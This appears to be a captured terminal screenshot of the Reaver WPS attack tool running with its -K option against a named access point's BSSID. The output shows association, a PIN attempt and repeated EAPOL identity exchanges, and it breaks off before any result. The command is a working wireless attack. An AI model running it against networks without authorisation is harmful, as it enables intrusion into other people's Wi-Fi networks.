 ❯ reaver -b A0:0B:BA:F0:9F:B2 -i wlan0mon -vv -K
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for A0:0B:BA:F0:9F:B2? [n/Y]
[+] Restored previous session
[+] Waiting for beacon from A0:0B:BA:F0:9F:B2
[+] Switching wlan0mon to channel 1
[+] Received beacon from A0:0B:BA:F0:9F:B2
[+] Vendor: Broadcom
[+] Trying pin "00000000"
[+] Sending authentication request
[+] Sending association request
[+] Associated with A0:0B:BA:F0:9F:B2 (ESSID: SEC_LinkShare_54c8f2)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response